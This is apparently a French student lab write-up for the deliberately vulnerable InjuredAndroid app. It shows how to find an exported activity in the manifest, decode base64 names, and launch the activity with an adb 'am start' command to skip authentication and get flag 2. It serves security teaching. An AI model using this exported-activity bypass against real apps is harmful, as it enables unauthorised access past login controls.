 TP5 - FLAG 2 - Activité Exportée - Bypass d'Authentification
=== FLAG 2 - Activité Exportée ===
$ cat injured_out/resources/AndroidManifest.xml | grep -A2 "b25lActivity"
<activity
android:name="b3nac.injuredandroid.b25lActivity"
android:exported="true"/>
# b25l = base64 de "one" -> Flag ONE activity accessible directement !
$ python3 -c "import base64; print(base64.b64decode('b25l').decode())"
one
# Analyse du code source de b25lActivity.java:
# protected void onCreate() {
#     new FlagsOverview().M(true);   // Marque le flag comme obtenu
#     new j().b(this, "flagTwoButtonColor", true);
# }
# --> Pas de vérification d'authentification !
$ python3 -c "import base64; print(base64.b64decode('QXV0aA==').decode())"
Auth
# QXV0aA = base64 de "Auth" --> Activité d'authentification bypassable !
=== EXPLOITATION AVEC ADB ===
$ adb shell am start -n b3nac.injuredandroid/.b25lActivity
Starting: Intent { cmp=b3nac.injuredandroid/.b25lActivity }
=== RÉSULTAT ===
[FLAG]   FLAG 2 obtenu via accès direct à l'activité exportée !
[!] VULN: Activité exportée sans protection (android:exported=true)
[!] TYPE: Broken Access Control (CWE-284)
[!] Contournement d'authentification par Intent direct